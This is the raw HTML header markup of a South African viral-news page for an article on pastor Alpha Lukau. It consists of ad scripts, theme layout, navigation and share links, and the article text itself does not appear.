<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/","name":"Controversial Pastor Alpha Lukau&#8217;s Tactics Revealed"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/crime/","name":"Crime"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-13591 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Controversial Pastor Alpha Lukau&#8217;s Tactics Revealed</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Controversial+Pastor+Alpha+Lukau%E2%80%99s+Tactics+Revealed&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Controversial%20Pastor%20Alpha%20Lukau&#8217;s%20Tactics%20Revealed%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
